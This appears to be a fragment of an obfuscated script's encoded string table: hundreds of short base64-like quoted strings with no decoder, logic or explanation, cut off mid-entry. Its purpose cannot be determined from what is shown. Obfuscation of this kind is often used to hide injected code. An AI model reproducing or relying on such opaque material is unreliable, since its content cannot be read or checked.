'WOS5mSopda','c8oaCHGI','WOldKhZcNCoz','W5acW7ibW7G','WOi+xevS','sSkGWOvBna','w8oHW7TYiW','W6LdW4ZcPmkQ','W6SAWRi1W68','xqHJqsS','WPecWRxdO8oo','imkhWQD2dW','WRKhWOpdGCkL','WR5OWOGrkW','xW9RzJe','WQBcM0XKW4S','sSoNjL3dHq','wCk3WOukWQ8','lSk7D8oyWRC','W4ZdVLVcRIG','AWiGrmo3','kHrHcmkR','waP+AsO','WQjGWOSemG','m8kYW53cQSkT','WQORW4Szdq','W7OfzevhEHS','gmkJgtO/','W6uLANPm','W4dcNwHUpG','qCk3W4TdDG','WQ9IWO0vmW','nWf5WPno','ne5kW4eN','wCk9E8kaDG','E1vuW4/cUW','WRnqA3tcTW','pf9UW5SJ','WRNcJ8oOW6Ck','tCk+rmkcqq','W6a+A8kYW5u','W7OqW5uuW7y','wCkQW5PkBa','WOmOtubQ','g8k8fJSM','WPO0tLTt','peTzW48+','uhytW4VcMG','fczVWRL1','WOKceYFdJa','BNDUW5tcMa','W4W9W4y4W6u','FdJdS8oyW7W','mHDJdCkZ','WR7dGJJdLcW','W6FcV3DSkG','qWVdK8ocW6K','w8kFfNtdIW','srJdQxFcKW','WPe/WQZdI8oo','WPfbD0ZcKW','dN9KW6qa','uCkyFN3cRG','smkdfxtdIa','oI5nWQfD','WPpcSmkNWPBcMa','tfJdTIvM','FfTlWRhcPG','WQrcWPS3jq','iSk6ACoAWQe','sgOyW5dcGW','rmkkW7CkW5C','W7ZcIKjmna','ACk/wxFcGq','qJpcN8k9W7C','Dv7cJxH5','i8k5B8osWQ8','WRxdUhJcTqK','WO9WW4ioWP0','W4LsW6tcVmk2','W5ldTmk5W5ldLG','ButdISo2W5u','Amk3WOakWRm','WRbhbaVcSq','WQ/cQmkAjSkL','WPX6xCoyWOG','WOtcLCkPaSkP','WQv4gupdUq','FCk9p17dOq','W7ylW4qvW7W','pCkXW5BcVCk9','WR4Je8kYpG','WQNdIItdNJ8','q8k8W4Duqa','WPL7WQmxW7q','B8kIWO5lpq','WP14vSkQEG','e8k2W4JcQ8kX','W7DsvSobWQu','WRtcTCogW487','W73cQfRcGSoL','rmkDW4X1kW','WRtcOSkwkmkE','W74EWPPRWPe','WQjeWRaEyW','W4nqW43cHCkJ','WQT8d00n','e8k2W6VcV8k2','u8kFzmkcqa','WROFhNRdNG','WODLsCk2Eq','WPjYvCk6Eq','WQRdGrJcVGO','CmoJo8kJya','mGD1WPLb','eZPOWOvx','hZjTWOrb','W54mWQvdWQK','v1pdVtjI','WPzGWQmnW74','W5JdLM/cIW8','tmkaymkmEa','WRNcOCk4nmkM','u8kGWP4aWRq','W7ldKvddJX4','omkNDSoyWQO','WPm1WQmYdW','W5Szr8kMW4a','W6vsW4pcTmk2','u8koxmkHEq','W4DtW7VcTmkA','WR3cHSkLWRhcQq','rmkarSkfEq','hdSTzCo+','CsRdSG','WQCRW4ejjG','yINdSmojW44','WOhdLtZdPXa','cqLUkCkX','ACoEW5PyqW','m8kOW4dcSmk5','pmoxW73cLmox','WRezghldMa','W5tdTLtcQcK','W5SoWQnnWQW','kefrW4WU','W4/dOv3cQZe','W748W4GAW70','WO59WQOdW6u','fmkumsKJ','tSkzb2VdNq','t8k6WOqqWRS','WQLMh08a','panZdCkW','W6/dSvZcOb4','WQimaa','WRzCj3KN','jf9qW4C7','W6bjW4VcSmkZ','gdTLWPDt','zh5KWRxcHW','qCkwWP5vfW','d8oPWOCdW4S','bCo8WP0CW4K','is5Sfmko','Bg5yWRRcVa','WReDg3/dLa','W6n2WQ1GWO0','FmkMWQfyBa','WOKLwerg','WQ85W58Eba','WRhcQmozW6WM','WRv4WPGgoW','EI3dU8oXW6m','WRmTuKRcOW','WROQqgjS','lCkHFmoxW4O','WQJcJmovW7Og','WP4EWRBdQ8oy','W6W3ASkbW5G','fCkZW6dcImk5','lcjoymot','wKBdSdH1','WO51u8oaWOS','smkqt8kxEW','WOL1t8k5Da','Bg8NW7pcPG','W5NdOflcRZi','q8khW5j/jq','WO4mWQldUSos','WQ8teCoZpq','xmooW4ZcUmkh','WPT5WP4Fva','scxdVq3cMW','WRqvfhhdLG','oH18hmkO','wX3dHhVcRq','neHfW4uG','CYFdHCouW5O','cmkYfmo9WPq','WPu0kmoucq','nYT0WQrK','rmkDWO5ufa','W53dLvpcQdu','sCkwW5n2la','WRlcL8ojW4uM','sSklcxFdLG','WReghZBdUG','sCkmegBdJq','W4pcIMLnka','W6ZcICkhWQpdUa','Fmkmff3dSa','xmkxWOLmaa','xZ7dRSobW48','u3ayW5tcMW','kSk9W7hcS8kF','W57cGNTfoa','wd13AHO','WQWboutcVG','vmkyW6H5dW','WQOSW4OvjG','tCk5WPqFWRm','iCoVWPigW5O','W5GdWR5yWRC','WRnJWROcW4e','WRxdNxBcKZO','W5XKntVdNG','W7hcRLxcQ8o3','cmoSWQKxW4q','WPiIs1nt','WRP5fhWy','pmk/W5BcOmkG','W4xcIh9lma','r8kDW5v+jW','WPBcTCkJW5/dLq','WPfpWRKyeW','WRtdTmorW4C0','sCkBW4PKlG','W5lcJgjnca','xSkkWPjtda','rcpdMwhcUa','ph4uW5dcKa','umkem1ZdQW','W5qsD3yE','r8kXEmo9WPq','WP7cN8kaWO7cQG','fYLIWPjb','WOFdLsRdUYy','qMBcNdnx','rmkhWOPmbG','qmk7jgRdHW','WRz+ACo2WOW','ACkmmxtdPq','u8kMb1tdKq','BSojW7BcN8ki','zYGAF8oH','WPdcMKDAW6a','W5D3W6b7hq','W7BcSKZcHCoN','lCkYE8ooWQe','WOHTbMJdHa','W6tcUKHaW5a','W5S5bSkbW64','WRi3W78yia','WQuneXRdLa','e8k4dZW6','WRtdOHBdHcS','qCkLW51hEW','maBdShFcNG','WOJcVef9W40','WOipW6bNzW','WRadhaRdLW','qmoCW5pcRSkn','WRzJWP0hnq','WOPeWOufbW','CZWktmo5','WOn1tCoDWOW','WQKOW44sgq','DJhdRSoTW6W','WPX2s8oAWOa','g8oVWPmDW4O','WOZcLCkVnmks','c8o6WPejW5y','WP7cOmoRW746','qMjfWPdcPq','W4WiFI15hJZdRGTlWQrG','u8kjW5D4kG','WRFcISofW6mL','WO1AWPqUEG','AsddUmoVW7C','W4SmWRDhWRK','W4pdPf3cRdG','WRCeobNdRG','mXrOhmkQ','w8kJWP0GWPG','w8kFwmkuyq','WQJcL8o1W48L','xfRdPcD9','pmk4x8oeWRm','WPTNkCouWQK','W7tcSelcNmoJ','rCkGW79ffq','oIfeW6mr','tCksvmkcFa','WRxdP3xcJHm','WRVcJCkLWRxcUq','WQOsW6G5bq','WOPJWPO9nq','EmkFW6fygG','gY5nWOXs','WOzJWRFdU8oR','wmkmrSkAFG','wLVdTcjS','nmkQkNRdRq','w8k/WQmJWPy','r8kfWPbbfG','W53cLwfbkW','qs7dGCowW5e','CZFdO8oQW7G','WPrwq8o/WOq','qXniqry','W7tcVSkCWRtdOW','dmoHWOqfW4W','WPDYWRunW6e','Bc/dMK/cQG','rSkDW4HTla','WR7cT8kCpCkY','tCk5WOOxWRO','y33cQfDw','WRxcV8kvkCk6','wMSaW5dcHq','WPOvWQRdVmok','WR3cLCkXWR3cOW','BCkjWO5poG','Ex/cIvHM','WRWbBxjB','ofmcWRTO','WPi6jCoFaa','sCkGWOmrWR0','WO0Orvrt','CSkXcd0t','sfzVWRpcSq','gJP0WOng','x8oEW6fdDa','W6yzW4KzW6u','WRCpW5KUlG','W6TlW4VcS8kS','WRTok8kBwq','W7RcSLNcJ8oQ','sIddRwhcPa','WRpcOCkEcCkP','ouXrW5K2','WQ8qArtdIa','xCktr8kmyG','EcOitmoP','W53cINzwlq','WPjYWOWumW','WPTqWPqIDa','W6reW5RcUSkX','WQ5iWP4nW6y','WRiOW78tlG','uCklW4nVna','WR8heX3dRG','uSofv8oXWP0','WPudWRtdQCok','lGzOcCkS','qhimW4FcHW','yKtdH8o8W7C','WOP4WQSbW7S','k8oFWRCRW5y','WQuneHFcSG','WQVdI13dNGy','zcNdRmoAW50','WOPLt8k6ya','WPijWR3dUSos','DmkGW69stq','WPGiWQddPSoq','wbFdHCouW7y','WRrGWOCrjW','r8kdW5DJkW','ySkFWQi','ycKTwmo2','W5lcISkoWQpcQW','ssZdI8oqWQe','FcJdUSoPW6i','WQ83hCoDhq','eZHQWODu','WQbNWObPjW','WOiRufng','WOqnWRiEW68','t3pdHsj2','W7mEW4SpW6W','tN0zW4lcVq','WRtdNZldKs8','q8o+WQL2gW','q2FcRvbL','tmkvW490lW','WRFcTSkPaSk3','gSkRfsq4','WRKtW6iDga','WPtcLSokW6aa','DCkMW5fLla','WQOfxwXl','kqHXDCk/','W6ZdGe/cTIK','WRKthMBdHW','W4VcH0lcMCoY','BJ3dSCoBW5m','W5j+W7NcKW','W5JdPLRcUtO','W57cIqfdnW','FYNdQCorW48','WOycWO/dOSos','W6BcOmkeWQZdUq','W7O+WR0KWPe','z8kalgBdGa','W6NcU1xcJ8oY','qg5NWPRcRq','W5JdPuhcRtW','W6mVzmk3W5i','WPncWOO1yG','W7q8y8omW6W','WOz+tCk9DG','sSkPW4vtzW','BKvN','W7WEW7uLW5O','gmophJuA','WQBdVIxdUt0','A8oCW4ZdMSkT','WQ5Oc3PG','WOOZsKzr','EcKBumo8','mevNW44s','WRGvaxRdGW','WRdcNmoBW6CH','WRD6axq5','WRxdN3FcRre','dmoMWPiwW5y','WPbDWP0MFq','j1e6W7tcLG','tSkZW5PcyG','WP18lNWI','kK1nW5O7','fWjAlmkZ','ztddPCoqW5C','CYNdQmowW5a','W5GlWQvpWRa','pmk/FCo7WOK','kHOuCHi','q1xdTt52','WQBcNmkqWPBcVa','W6OxW4WcW6q','vmkvW452nG','WRtdMZNdGde','fcXQWOXn','hmk8W5tcS8kv','t8kzo3RdQq','WQG1W4WgaG','BtxdO8oTW6u','WOTLuepcIa','WQqCcGRdNW','q8k1W5Liza','WRzOASkPWOq','W7/cRs/cGSoZ','WQNcGSknWOlcUq','vbrXCJa','bsvkWO5O','W5W3W7fTW7i','WOu7jmoFgG','WRifaNRdGG','WQusdatdIa','zSkYWQmJWPy','WPSxWQZdU8oE','WRhcQmkrnmkY','WObGWRijW7O','W6vMW6RcJ8kq','srXGFIS','WOLRrmk6Eq','WOHuW5VcOCkJ','jd9pWRfq','WR3cICk2WRtcQq','w3BcGZHK','W4pcI2DomG','cCoNWPeiW5i','WQyVW4auaq','WQLwB2pcQG','nqDbWOfE','WO9/WOO7jW','k8kVW5hcSCk/','vSkYW75lzW','WRSIWOpdGCoB','s3meW4xcJa','n8kwW5BcNmk5','p8kQv8oeWQO','BSkBW4HuiW','qGCuW5hcJG','WQyvW6G1pq','WQZcISo0W4KS','WQz/WOmfkG','WRJcLCkKWQ3cSa','WObDWP46CG','WQGWW74ZjW','yxTpWQFcRG','dCoWWQSmW5S','WPOXx0bq','wCktaMRdHW','u8kjW61Zeq','WQNcMNP8W44','WR4agMBdMq','a19TWPVcPq','WRCdW6ujhW','W7bnW5dcVSk1','zN9gWRhcOq','uCkBW5r5kq','gCoKWPCEW54','WQbyWOmOCa','A8k9WOPlea','mb7dRKdcKq','ir5HdmkW','WRKxWOJdTmog','DZDGvIy','uaT2DJK','imoEWPCMW5i','m8ovdt42','WR8ta3VdUq','v8kmW4TIkq','WONcVK9NW58','W7quW5G7W6m','WPv9uSkUyG','FSksc2JdTG','xWP0DJq','WOmpWQ/dVCoF','W4NcM2Lhla','WPBcJColW6WC','W54VW70KW5a','WPD1WRumW6C','nH1YfmkP','bCk6edS4','WRuVoHFdPa','WQaNgXRcPW','BCk/WOW3pa','rLZdQc53','mevdW4qT','ngLQnSks','WRFdQ8kAWP3cRW','x8kuWOHmaG','EIRdSSo+W7W','WPXPt8oFWOW','WQZcISooW7mI','WPNcPCkvWQVdUa','W5hdTvJcQY0','aszQWPLa','jCktWPSQWPq','W7CuWR5bWRS','qq3dPCk9W7q','W7jcW6ZcHmky','EctdU8o4W7O','Ed/dG8osW5i','WQGDomoqia','sSk7m3FdKG','rCoJcxZdNG','W6m+BSkQW6W','AI3dUCoSW7S','W5GMr8kqW7m','W4qIWPKXW5e','vmk4WRCgvq','W7ZcVKPodW','Fmo+W7BcNCk/','W5xcM319cq','rGVdQ2VcHW','pmo5WQq2W5a','WP1Pu8k5Ca','WRuDaNJdHG','wcNdU8oUW5O','vCkGW45fjW','x8ojW5dcSCkm','DcPYDYG','BbJdUw/cQG','uSkOWQjdyG','W7VcQSkxWR3dTG','W7tcNNBcKYu','qgpcLJH7','WPzRChdcJG','uSkHfmoqWPy','yhxcIwr7','WPSCB8kHW64','acT8WPnc','W7e3W7eyW68','BsBdOCogW70','WQ0nfbtdJq','WO9Xq8klgq','WRyIW6q9zW','WOKjW4O5aG','WRFcSCktiCk2','WQidW6u5hW','thiwW4pcGa','WOZcM215W6m','WPiRW7KFla','WRNcGSodW7aH','b8oAWO4RW7e','tmkIW4zhAW','vbVdR2RcGq','cWfEkCkU','WPCAmrtdNq','WP0GweDk','W7aQj3Hl','W4uhWRbaWRK','Ab/dGCo6W64','WP4Ne8oVhG','WReafXhdHa','rb/dP1hcQG','xqpdISo0','v1FdTIzU','y2HiWRRcVq','r2hcR1TI','b8o6WOygW4C','dSkWW6dcImko','p8kumuSQ','WPGAc03dIq','dcXEWOf1','t8kgWQ1FmG','WPD/WQObW7u','WRFcPmkzmmkZ','W6D3W4xcNSky','WRhdQqhdO0C','WPSYFmkGW5i','xuRdQIz2','FSkzpeldKW','W7DDW5pcL8kn','WO5OqCk1BW','W7i8BmkYW4G','d8kPdHWI','WOXyjSo0iG','uaqQCW','ySk2WRrula','FmolW5pcTSkU','WPy5jCojgG','WQ15WOmvoa','pKPfW483','WRmpgWhdIG','W4BcGNzfkG','wmkcWPDvea','Cbn0qta','WQvEW5CMW50','DcepxCo4','q8oAW6VcKSkd','x8kGW4vzzG','ESk/WPDqjW','smkfbgddIa','ft9UWOnv','WQFcVCk6W7na','WPb6xSotWOu','W5etW585W4m','qCoCW4VcU8kz','WR7cM21IW6i','W4BcQeG0pW','umkbdgFdHG','WQyZW5CmcG','WQ9VWPGcyW','WRnWbfiw','WRZdMIhdLtG','eJP7WOju','WQSTW4Sfeq','sSkwWPjwbq','WRBdIsldLtm','o8kKC8ohWRy','W4VdO1lcSc4','nHDJcSkZ','wmoxW4RcP8kd','y8k2CCkRvG','W5mXW7jTW6q','rCo9bfddUq','mu5eW4WY','WO5FuCkqBW','xCkIWQ1ujG','Fqq8Emo8','wc7dHw7cNW','WPPtWOKGsW','WQWqWOP8jq','W6ruW5NcUmkG','WPPZzSksFq','iJf2WRn1','dmkSsmkWWP4','fcNdOSk9W7C','BIxdSmoeW5u','WRxdIcVdMZ0','xqNdPSo7W6m','WRK3W44Bha','WRjrkeuH','WQ7cJ8kXWRlcUG','W5xcG35Ciq','sSkNW45cDa','CYufumoK','W5aXW5mrW4u','uSkdW5LGpa','W4efy8oxW4y','w3q8W73cUG','W7DiW57cS8kR','wmkLW5rzzG','w8kQrmkHxq','gSkQu8ojWQi','WR1zrCobWQu','t8oNkf3dSG','xmkzuSk8xa','WObSWQWjW7q','W4LJWPLyWPa','zIudtCoI','WP0NrxbX','pY1jFKq','WOWZW4Cmeq','WPOZs09h','W7KiW44xW7W','fN4SWOpcGa','WQmleXJdNq','WPT/qmk6CW','j2q5W7FcLG','WO5JWRuxW70','W70My8kZW40','WQyZW5uxbq','W5/cUf7cI8oF','WPn6sCoxWPW','W4RdOtxdVZW','W77cUfRcISo9','DSkSk1xdTa','W60AW4VdLSoM','WR0dr1De','BSkcWOulWRC','W7xcTrqHfG','W7hcML3cI8oX','lsP3ymot','W7hcK3vjeG','wq53FIS','WRu5mmoFhW','WRSApMdcQW','WRi9eCoAdG','WRpcVmoUW4SN','fsv0WQ8P','WPH9uSkUFW','kCoJWOOgW5m','WOHKWQSDdW','ma3dVe7cJG','t30mW5tcMW','WOuYufzq','ucddJSo+W74','WPFcS8k+nmke','EcJdNmouW58','rCkiqCkFFq','pq5/eSk1','iW1OaSk7','WQxcU8ofW6Cc','CMJdIhHj','W5NdUKNcPJG','W781bCkHWQW','wXnTCcG','ACkwdw7dOq','WO5RWRqfW7a','rHNdUg/cJa','BaNcHgBcKG','W6y9uSonjG','WOWhWQRdUmof','tCkkW5D/ia','EwKNW73dRW','W4GiWQnnWQO','Fmk5mLRdQG','W6JdHfxcHa8','WQFdIZRdGc0','WR0KoGBdUq','W7qqW4OmW7a','WPNcRCkwWQNdOG','WRdcQSkTWRBcVq','WQWogbRdHq','DmkdW5T1BW','AtZdS8ouW6i','WR7cOmknnmkX','iCohW75QW7i','t8kQWO0cWQW','WPzLrmk3Dq','q8kAf2xdLW','EcT9xcK','dmk9ctOt','n8ozWQyHW7a','WRzWnxOG','WQpcGK/cIrG','WQbrBhZcPa','gwLfW4iB','WP0PW6tcMCkS','WRnnW7uKDW','fSk2fsiP','dSkOft4P','W4hcN2jjkG','W6FcV1D7oa','EbzgWQtcHq','WR7cOmkUWPBcMG','nmkXW4JcRmkV','WQ12vCkmEG','WRb7WPSCoq','W4pdUL/cTty','vSkbfwhdHG','CdWxxmo2','qCkukxJdRG','xx8mW5FcNq','W6ulW54hW68','y1LHWQxcGa','v8kuWOLwaW','ftT+WOnr','WPrgWOSJEa','W7JcSSkcWRVdVa','W73cNfXzvq','W5qzWRDhWQ0','bsDoWR9o','W6XFW43cUmkT','l8kUW4BcUCkT','qM9eWRhcJG','WP4zdSoUbq','xbRdImo6W64','z8kXWQudWPC','b1mcWRTO','qYP1qaS','wbvWCIu','xSkof2xdKq','gCk/cdGY','WOibWQRdUmoq','WO10WQ4xW74','zaCFWRZcHG','FYT9qZ4','WOPNa2y3','zCk2vSkiaa','E8k5nvFdRG','W4NcVun2iW','WQDfC2NcVW','aaT6WRLQ','W74BWPjFWQ0','xcxdJg3cGq','W6rrqmk4W5e','WQPXh1mx','CYpdRSoQW60','WOWOANPU','eSkWedC5','W4ewr8kUW68','W4uzWQXgWQC','EvhdVXHY','u8kExSkEEG','WPxcJSk8fCkZ','WRf/vCkYCa','wqRdOCodW5O','zKuTs8oP','wCkDW41+jW','r8oYW6RcO8kx','W7yzxSkiW7m','W7FcP0ZcL8o8','WPf2j0a6','WR/cG8kAimk4','og4ZWQmd','WOPVWQOmW7e','W6H1W6RcOCkr','WPNcOuvYW5C','ymoCW4pcKCkH','WQHNWR8isq','W4VcJCk0WOZdTa','WRRcKmkHWQpcRG','AmkQW6H7kG','WRmWgCowcq','WPdcOKHIW4W','imkyWO5aoG','r3ynW5tcJq','WOnNW7yLvW','WQD+k8kBwa','WPdcTZNdNZ8','ecj4WOrc','WOuaqxPl','WR9MWOKBoW','nYDFWODm','uW7dVKVcOG','n8kSW6tcNCkF','W6JdN0/cUrm','W6dcRNDQoq','vq1wh8ks','nSk/W5pcS8k5','WPvdWRGcCW','nCkGW51bqG','nSkYW4/cSmk7','BmkjWR8XWRq','WRrgWQe0oW','WQL9WPWzma','eSkYW4ZcRmkP','W7uCW4GqW6u','WO8+xeba','q8kxWPbFfW','mCk7EmoyWQO','WPyHk8okaW','Emk1b3FdGq','qCkZWOesWRS','WRDKWQGqdG','mavJgSkX','iWbAkCkE','WP0iyerG','W5/dUKRcPsu','WQ98dKqm','WRKOWPFdQCoe','vCkFahxdKq','WRKbcMJdGW','WQpcSSkAjSkQ','WQqpWQm9dq','umk2Dmkbqa','WPzGWRaDW6C','FmkXW61SBG','WQJcMmoqW7WK','oebrW4W7','WP52xCohWOq','WR5TCxZcOW','vWBdI8ovW6m','kmoFWQSNW6K','WRf6WPSfja','s8kzWOLDeW','FxDyWRdcPq','teddTZ9X','d8oNWP0VW4O','WPrZk8k6Ca','BtpdRSoAW5e','WR7cUM5GW40','cmoyWQi9W5m','WP4Xlmosca','rCooW4hcU8kA','WRj4b2BdLG','AJKzrSoG','q8kFWOS3WPW','WO0ZpCoydq','WQPkCgNcVG','tsZdQ8oSW4e','WQPfuMRcIa','W5RdTgv7oG','WRz+evSC','hSkpfXu7','W7GGWQZdGCod','xCkGWOGsWQm','WRODawJdTW','gbnZlCk2','WOK+t11k','x8kCb2ddIW','WPpcNmoKW6aS','W7y/W5ixW5W','WQRcJmkGWQJcVq','WQFdJIBdLc0','fcfSnmk1','WQ7dOYhdOGW','WPCAlWhdLa','FdeBumoN','WR9/nmkzgq','WPSXlSkYeW','WRabWQ7dUSoN','l8k3W5lcVmkS','WQ3dM1JcRqRdImov','WOmzWRZdPSod','rX/dSKBcMG','kmoFWRCHW5S','xa1Xzdm','W5BcJCkjWQNdIq','W4VdN3/cTdm','WPD+rSkHFa','sNajb8ot','Be4xW4hcGW','WPLZWRGzW7u','DqLJhrW','W7WqW5abW7a','WRGsBgDA','WO7dNCoZcSk2','v8kFW49KpW','wCojW4ZcV8kb','a3LkWR3cRG','a8oSWOmvW5m','s8kgWPXvfG','E3vmWRdcPq','W7mEW5mqW7C','WOTMpmohWOq','W4C8y8klW7i','F8k9fKhcRG','uxKwW57cMq','W7xcVCkvWR3dVa','qKddUdrH','D3bqWR3cPa','W4dcNNzGiW','x0u9qSou','zcyfy8o5','WOHZWRubW74','wW7dRMxcMa','yaxdICo+W4O','DIVdR8oRW7e','w8k0WOuiWQa','W5npW63cMSky','ycxdVSosW4O','WOT1WQOaW6K','WPuAggJdTG','kmkGW4FcSSkG','of9CW5OT','WQVcNCodW6eG','WROCWRldTSkZ','WQJdJSkgoCoq','o2bBW6bp','mcFdHuxcPa','WQdcLCkCe8k8','BCk4WQvRfG','FHv2AJK','WQ5HWPWbka','wSkWcSkZW4O','W6boW6hcUCkr','WPv3WROAW7a','WRiZomojjG','W6JcSCkYWOtdVa','WP93uSkWEq','WObWqSotWOq','WOfQWQeheG','WQycmbVdIa','uNxdOZ59','WQSCpg3dOG','DSkmkxVdSW','tCkAW79NnW','W5tdT17cRsG','rbVdUhlcMa','W7ukW5iBW7S','dHT7WQjx','a8kiumolWQ8','W7CNB8k4W5a','EmkRyCkRxa','smkorCkFzG','EtZdT8oAW4O','W4ldTv/cUdG','y8o8W7pcU8kf','ws/dOSoUWPS','atXHWPLk','WQVcOItdVXS','WO5psSk5qW','W4yhWR9yWQW','cwLQgCko','W4VcJhTvoG','g0LNW6aL','ytddImo/W6O','W6CpW5SDW7C','C17cHmoUW5G','xSkDohpdQG','WPKzWQhdT8oE','W7JcVmkFWQJdOW','WPeraxZdGq','zCk1WPuKWQG','WO54WR4SW6u','fCkZW4pcL8ob','qCkIWQD8fW','sGddMCon','W5yOESkwW40','WR/cJ8kKWQxcSa','WPjQWPWcxa','WOiCWRldPmoh','WQPeAhFcOq','WQz6WQKhja','WRhcQmkrkSk7','tSkeW5z4mq','zsTEzJy','W6OFW4KyW6i','tMtdUwBcKq','WPDCWOK9yW','Ev/cLgrM','Dc4ns8oW','WO0EW48XW7e','WOtcQCoIW48d','sfmfW7ZcGa','AJ3dQCo9W78','rLmZW5xcUW','WPDJWQmaW50','WO4zbCkXgW','sCk1ee3dQW','W5/cVhVcOSoE','imkPW5xcU8k/','v8kEW6PDoa','W4tcH8kJWRVdIq','n0PoW5SL','W6tcRwXjeW','rxzICcC','WO1rWQWNW7u','tCotW5hcUmkl','uSktohFdQq','vWf0CIK','WP81omotga','WPemaMRdVW','WOe3q0jh','umkdW510iq','W6biW4ddMmkA','WPmWphJcVG','f8kwW4BcImki','aavjWPf1','DCknfv/cUW','s3ayW73cUq','sWVdShpcGW','irvJnmkq','WRm1W5CvgW','x0VdOtrG','hJ90WO5D','WQvzW6aXdG','r8kKWO0FWQ0','W5aFW44bW7y','qmk8DSkzaa','x2OuW4FcMq','mSkrW7ZdLmkS','WPdcTmkYiSkH','WPbIWQ0AW6C','WRhdGZVdOHO','CY4ksmoL','sCkyh37dHa','WO4hvSk7BG','W6imWP1hWRy','W7zDW4RcTmk6','m8keC8owWQ4','tMfgWPJcVG','W6pcV2BcM8oz','o8k4y8orWQG','s8ouW5BcU8kE','amk4wCo/W5u','s39TWQFcSa','W6q+rSk0W40','W7mEW4udW7i','WOP4WQS8fq','W6VcUuFcLmo2','WQj5WPWykW','WOabWRZdPCoh','iSk5CCosWR0','CIVdUfFcMW','WOJcImkSW5/dLq','zCk+WQOQWPW','Cc8Ax8o2','ECkHWRCAiq','WOnSWRGdW6C','W60XASkNW4i','sCkbogxdTq','W408WQFcV8kb','WPVdNCknmSoE','W5FdPuRcRIG','WQtcNSoBW6aN','jmkZsmosWOG','b8oVWPixW4C','leHcW4K3','AHFdMmoqW7m','l8k8hX8H','vSonW5ZcT8km','W6ZcI03dJXa','wSkzumkdzq','t8kZWOztjq','qCoxW6BcKSkv','sYTovJu','DxjKWQBcVq','WP7cP1D0W4G','W7tdP1xcPdK','d3XAW7KY','W53cLMLyiq','WODgWPiRCa','WRf9WOqckG','WPpcQmk6WRZdGa','WQzeWOW/iG','W7tdNtFcItu','W7dcRSkjWQNdVG','W5jebSkRW4W','esr5WP9g','WQjPWOOkkq','oLJcJ0b0','W7xcS0XzeG','WO8iWQBdQmoA','sWNdOhVcKG','WP91x8oaWOG','kKXaW5W8','zX7cTuvp','w33cT0nU','sSouW4/cRmkd','kbf9d8k/','WPyKnConba','WRNcMCogW6aV','nmkceIO5','WO4AmXpdVq','whtcR1HQ','W6TqW4VcPSkR','CYuit8oK','WPlcMmk6W7na','AcBdRCoRW7i','jCkHWOqlWPO','WRZdNsddHIS','W7OAW5GpW7W','WOFdOZRdVvi','WPbUxmkbCa','WO7cNmk7WRtcOq','pZvOCba','WRtdLcRdGIy','xtVdS8ogW4O','WP08qfnn','WR7cLmkYWQNcRa','Ds3dR8oPW7m','WPrOWPCFwG','W5dcI3PCna','W43cUSkpWP/dQa','WPDRsSkxDa','uGL1EZm','CcCDuSoW','wHZdVxxcMW','WRbUaeyE','WOP8tSoqWOK','W6iRE8k7W5S','W7CmW4qbW7q','WQxcVffbW5e','WQldJt/dMca','WPZcUe5RW4y','w24hW5ZcGW','Dh1pWRlcVG','W4SBWQbFWRm','gYzKWPPD','zfVdGqjr','t17dOtbZ','s1mtW6dcSq','xZDCxbK','hhjGWQlcNSoBaG','rCoxW4ZcSSkl','lLzmW4OH','WPWeuSogWOC','WO50uSohWO0','zSkNWPKlW4i','WPz8fxa8','WOK8mmoBhG','hCoJWPiuW4O','nbz5aSkW','eaBdVSowW7O','nSk8W6PVCq','W5JcSCkylSkr','WRKth3VdLq','WO4fWQldRCoB','pSk0W4BcR8kI','WQFcNxfPW7C','hMbkW6bp','yd3dSCoaW5C','lmkQwCoXWPy','xWNdVxpcHa','W4RcJNJcP8oe','ANagW73cUq','W7qvW4qxW60','WR9MWOKgma','tCkeW51yra','WPddNfzqW4y','W69KWRq3Fq','lmkYBSokWRO','WODnWO4VCG','WP3cPLzLW4G','vXL9ztO','W6jxW4BcM8kH','Ed19WO5K','CtOfqCoa','W4pcJ8kEWOtdOq','oqLRgSkK','oSk5BConWRy','Ds3dRCoSW7q','FGbJxvi','m8kKW74mWPe','WPCIkmoxjq','W78qtSknW4m','f8oZWO0dW5i','jwtdUhhcPG','pmkJvCoZWQS','WP7cTuLLW5W','FWNdSNpcNW','WQXbEMtcSq','q8kOWPGoWRe','WQbjWOObW78','W43cQCkssCkD','FCklhWNcRG','zLNcIhe','WQ3cTSklWQ7cIa','WPpcRmkZmmkt','WOjXDhpcSa','Dt7dT8olW5u','FY7dI8o2W6G','BbtdNCoDW60','W69XWOKNCG','t8kBjNZdOq','W7xcIebbhG','WOGXW4mQka','WPrMWQKgEG','ASolW53cH8kB','W7hcGCklWOldLq','Eh5BWRFcOq','W7FcQCkoWRxdUa','BIldS23cGG','qafZAJe','mrb1e8k1','WPDzq8kkyW','W7KAW5eAW7y','WQ98WOWEja','WQLtWOKQnG','WPn+bv8D','lmk6DSoiWRO','W6tcU8oOWQtdOG','ECkwqCk6sW','WO97WQKieW','waxcKq3cHq','WRG6dSosoa','WRitdSomoa','WRxdNv/cJG8','WR4hdbNdLq','WQTTefWi','WOVdOuJdIuC','WRaEfNRdVW','fsjHeSkY','W7bvvmkwuq','WOGIW4erbq','W7xcQu3cJmoZ','vSoHW7DTmW','W5hcGN9clG','WOP2WRuyW6a','imkXW5KUuG','tCojW4ZcOSkn','nSk7WR7cVCkO','W4VcNgHmpa','W6tcN2XGW4y','WObQumodWPi','qM5SWOFcJq','W6CeA8kwyZOIW7u','WRj6ifGH','kSkVW5lcUCkI','r8knW5nHnG','hmkJW4BcTmkv','W7DqW47cR8kY','tcNcNd5N','WR1muhdcIG','r8kioM/dVG','WPnVWRmEW74','WPvWWQKnW7a','tSklbNRdMa','W64iW5aEW7C','C1hcIL4x','WRm6W5CocW','bhXRW6Gz','WOXVuSoCWPK','BtZdOmouW5O','yM1gWR3cVa','WPT8WRCeW6y','WQHfWQS9hW','m8ocW4RdLmkS','WQVcJ8ouW78V','WOLRWRWnW6m','wmkgW4TWla','W4NdMgdcJHm','W6FcN8kfWOVdGW','WRCagH7dMa','WQj7WOCloq','WQ7cRCkjiCkM','r3eZW73cGW','W7XiW6tcMCk4','WOX9WQ0aW7a','vsPuaSkQ','WQ7dRZRdGIS','W5ldHuBdOmoD','uePdW71f','wSkGW5TryG','qCk+W5XlEa','eY98WPbm','WPJcMCoPW4mc','W7rxW4ZcRmk8','WPGcWRZdQmoL','Aw9yWQ3cRa','WP9knhai','tSkemNtdQa','rmksl23dRq','WQFcTCkmnCkM','ye8yW73cLG','WP1Sx8oEWO0','W74UWPTRWRu','WPezW48BW6e','WPbMtfe','WPuHn8oDaa','w2FcVfPj','zs3dTmofW5y','r8oEWQ8iWR8','aJf7WOrD','n8k/W4FcUCk8','ESktW4b0sa','W